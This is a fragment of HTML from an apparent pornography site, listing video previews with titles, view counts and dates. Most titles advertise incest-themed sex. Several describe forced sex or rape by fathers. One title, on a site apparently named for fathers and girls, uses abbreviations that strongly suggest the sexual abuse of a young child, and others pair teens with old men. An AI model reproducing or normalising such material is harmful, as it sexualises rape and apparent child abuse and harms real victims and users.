                                <li><span><i class="fa fa-eye"></i> 53</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:16</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.07.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640310106331/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Son Stop Jerking-off to Me</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4984</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3252800479848911380/">
                            <div class="preview-img">
                                <img data-sg="2d2444cd669d5214" src="/thumbs/380/3252800479848911380_0.jpg" alt="Russian BIG INCEST Family">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Russian BIG INCEST Family</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 121</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:52</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13014824156327479712/">
                            <div class="preview-img">
                                <img data-sg="b49df19d5c1289a0" src="/thumbs/712/13014824156327479712_0.jpg" alt="Mother & Daughter Learn to Share - Kara Lee & Dava Foxx - Family Therapy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mother & Daughter Learn to Share - Kara Lee & Dava Foxx - Family Therapy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1878</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731505960709/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91beee705" src="/thumbs/709/2705852731505960709_0.jpg" alt="Mom fuck her son">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom fuck her son</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4692</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734274270433/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c0eff4e1" src="/thumbs/433/2705852734274270433_0.jpg" alt="Fuck Russian 18 yo daughter">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Fuck Russian 18 yo daughter</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 25049</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:17</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637708948911/">
                            <div class="preview-img">
                                <img data-sg="3514ed1046e335af" src="/thumbs/911/3824942637708948911_0.jpg" alt="BROTHER SISTER fool around with MOM in the house- Stevie Grey">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> BROTHER SISTER fool around with MOM in the house- Stevie Grey</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1570</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638275252680/">
                            <div class="preview-img">
                                <img data-sg="3514ed1068a451c8" src="/thumbs/680/3824942638275252680_0.jpg" alt="The daughter has disaccustomed the father from masturbation vid-SMPlace.com">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> The daughter has disaccustomed the father from masturbation vid-SMPlace.com</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 584</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:17</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735034020243/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ee38d193" src="/thumbs/243/2705852735034020243_0.jpg" alt="Mother and daughter kissing and having sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mother and daughter kissing and having sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2720</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 23:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2203776662468243971/">
                            <div class="preview-img">
                                <img data-sg="1e956332cab73203" src="/thumbs/971/2203776662468243971_0.jpg" alt="Daddy impregnated me As I Called His Name Beging For More">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy impregnated me As I Called His Name Beging For More</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 584</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18229495839278226105/">
                            <div class="preview-img">
                                <img data-sg="fcfc2de1bea3dab9" src="/thumbs/105/18229495839278226105_0.jpg" alt="a father and daughter explore the raunchy dynamics of taboo sex. watch as they explore each other's bodies with a passionate fervor that can only be found in real family incest scenes.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> a father and daughter explore the raunchy dynamics of taboo sex. watch as they explore each other's bodies with a passionate fervor that can only be found in real family incest scenes.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 565</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4789372905394949455/">
                            <div class="preview-img">
                                <img data-sg="4277454842f24d4f" src="/thumbs/455/4789372905394949455_0.jpg" alt="Daddy Dicks Red Head Euro Teens Anal & Swallows Cumshot">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy Dicks Red Head Euro Teens Anal & Swallows Cumshot</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 38</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 30.10.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16889308304765399721/">
                            <div class="preview-img">
                                <img data-sg="ea62e06b7798b2a9" src="/thumbs/721/16889308304765399721_0.jpg" alt="taboo sex featuring homemade content of oral pleasure, real amateur videos and real wives enjoying rough incest.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> taboo sex featuring homemade content of oral pleasure, real amateur videos and real wives enjoying rough incest.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 288</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4613391941246706435/">
                            <div class="preview-img">
                                <img data-sg="40060f871ba8e303" src="/thumbs/435/4613391941246706435_0.jpg" alt="Family Taboo Inzest Secrets">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Family Taboo Inzest Secrets</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41191</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8144051627426093660/">
                            <div class="preview-img">
                                <img data-sg="71057bce5d2c9a5c" src="/thumbs/660/8144051627426093660_0.jpg" alt="old couple fucks younger couple">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> old couple fucks younger couple</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 248</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:45</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639772749861/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c1e65025" src="/thumbs/861/3824942639772749861_0.jpg" alt="Amateur Russian family orgy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Amateur Russian family orgy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13572</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2952065790705978905/">
                            <div class="preview-img">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 42482</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:17</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12894755854664764483/">
                            <div class="preview-img">
                                <img data-sg="b2f3602166ae8c43" src="/thumbs/483/12894755854664764483_0.jpg" alt="russian incest videos that will bring you intense pleasure.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> russian incest videos that will bring you intense pleasure.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 414</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639462287394/">
                            <div class="preview-img">
                                <img data-sg="3514ed10af650822" src="/thumbs/394/3824942639462287394_0.jpg" alt="Teenage drug dealers fucked hard by corrupt cop">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Teenage drug dealers fucked hard by corrupt cop</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637668547986/">
                            <div class="preview-img">
                                <img data-sg="3514ed10447abd92" src="/thumbs/986/3824942637668547986_0.jpg" alt="PURE TABOO Whitney &amp; Casey Thank Master for Spanking">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> PURE TABOO Whitney &amp; Casey Thank Master for Spanking</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 664</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732535433047/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9594b6757" src="/thumbs/47/2705852732535433047_0.jpg" alt="STP4 Keeping Daddy Fit As Fuck !">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> STP4 Keeping Daddy Fit As Fuck !</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2305</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.04.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637879696404/">
                            <div class="preview-img">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg" alt="Old farmer forced fucked his daughter">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Old farmer forced fucked his daughter</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 59338</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731054748253/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90109f25d" src="/thumbs/253/2705852731054748253_0.jpg" alt="Chubby german mom and NOT her daughter in sauna">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Chubby german mom and NOT her daughter in sauna</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 603</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:43</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639742387716/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c0170604" src="/thumbs/716/3824942639742387716_0.jpg" alt="Cumming on both my sisters-Biggest win this year">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Cumming on both my sisters-Biggest win this year</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 125</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639594843433/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b74bad29" src="/thumbs/433/3824942639594843433_0.jpg" alt="HOLY FUCK for the VIRGIN BROTHER">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> HOLY FUCK for the VIRGIN BROTHER</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2298</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3422772792855663184/">
                            <div class="preview-img">
                                <img data-sg="2f8021b871089250" src="/thumbs/184/3422772792855663184_0.jpg" alt="grandpa loves skinny teen">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> grandpa loves skinny teen</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 319</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:24</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.03.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7682277221879207531/">
                            <div class="preview-img">
                                <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg" alt="incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1706</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15095376063728365134/">
                            <div class="preview-img">
                                <img data-sg="d17d8c8d1d76ae4e" src="/thumbs/134/15095376063728365134_0.jpg" alt="old man wants to fuck again">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> old man wants to fuck again</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 221</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734802130330/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9e066759a" src="/thumbs/330/2705852734802130330_0.jpg" alt="Mom and son - surprise">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom and son - surprise</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 67</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3745507192625164801/">
                            <div class="preview-img">
                                <img data-sg="33fab6f27817f201" src="/thumbs/801/3745507192625164801_0.jpg" alt="amateur incest for adult pleasures with rough fucking.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> amateur incest for adult pleasures with rough fucking.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 264</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735260298187/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9fbb58bcb" src="/thumbs/187/2705852735260298187_0.jpg" alt="(Rare) Thats why your mom wears that skirt (quick access)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> (Rare) Thats why your mom wears that skirt (quick access)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 697</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:24</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638242913630/">
                            <div class="preview-img">
                                <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" alt="3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 601</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2273652250916926888/">
                            <div class="preview-img">
                                <img data-sg="1f8da2ad06abb5a8" src="/thumbs/888/2273652250916926888_0.jpg" alt="incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 36117</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15914612458192619173/">
                            <div class="preview-img">
                                <img data-sg="dcdc0fb62493c6a5" src="/thumbs/173/15914612458192619173_0.jpg" alt="Stepmom wants her stepson's cum to get pregnant">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Stepmom wants her stepson's cum to get pregnant</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 885</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 17:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16665695654007590408/">
                            <div class="preview-img">
                                <img data-sg="e74871e60fe4ce08" src="/thumbs/408/16665695654007590408_0.jpg" alt="incredibly arousing pussy and rough sex in amateur family porn.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incredibly arousing pussy and rough sex in amateur family porn.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 296</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546610985470/">
                            <div class="preview-img">
                                <img data-sg="13cbe2517d0ad9fe" src="/thumbs/470/1426482546610985470_0.jpg" alt="Sugar daddy anal first time Dolly Little is in need of some tutoring and">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Sugar daddy anal first time Dolly Little is in need of some tutoring and</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 36</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10503080278425039747/">
                            <div class="preview-img">
                                <img data-sg="91c26fdd92ef7383" src="/thumbs/747/10503080278425039747_0.jpg" alt="Daddy fuck stepson">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy fuck stepson</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 18</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14631401194606012846/">
                            <div class="preview-img">
                                <img data-sg="cb0d2dddb2b7a9ae" src="/thumbs/846/14631401194606012846_0.jpg" alt="taboo sex between a young russian girl and her mom getting hot and heavy with a blowjob and tit-fucking before fucking.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> taboo sex between a young russian girl and her mom getting hot and heavy with a blowjob and tit-fucking before fucking.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 969</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637728854194/">
                            <div class="preview-img">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> This teen with hairy pussy gets super fucked by a creepy old man</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 63713</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:29</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731514815840/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91c760560" src="/thumbs/840/2705852731514815840_0.jpg" alt="Father Daughter Blowjob Compilation - Part 2">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Father Daughter Blowjob Compilation - Part 2</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5854</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:21</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731198587989/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9099cc455" src="/thumbs/989/2705852731198587989_0.jpg" alt="Good Mommy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Good Mommy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10475</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1313132711696693761/">
                            <div class="preview-img">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" alt="dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2780</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637123590895/">
                            <div class="preview-img">
                                <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" alt="redhead forced by her father">
